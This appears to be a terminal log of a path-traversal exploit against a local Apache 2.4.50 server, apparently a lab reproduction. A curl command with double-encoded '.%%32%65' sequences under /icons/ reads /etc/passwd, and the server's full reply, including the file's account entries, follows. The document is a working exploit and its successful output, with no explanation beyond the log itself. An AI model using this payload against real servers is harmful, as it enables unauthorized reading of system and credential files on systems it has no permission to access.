 >curl -v --path-as-is http://localhost:8080/icons/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/etc/passwd
* Host localhost:8080 was resolved.
* IPv6: ::1
* IPv4: 127.0.0.1
*   Trying [::1]:8080...
* Connected to localhost (::1) port 8080
> GET /icons/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/etc/passwd HTTP/1.1
> Host: localhost:8080
> User-Agent: curl/8.9.1
> Accept: */*
>
< HTTP/1.1 200 OK
< Date: Sun, 27 Apr 2025 09:57:04 GMT
< Server: Apache/2.4.50 (Unix)
< Last-Modified: Mon, 27 Sep 2021 00:00:00 GMT
< ETag: "39e-5cceec7356000"
< Accept-Ranges: bytes
< Content-Length: 926
<
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
* Connection #0 to host localhost left intact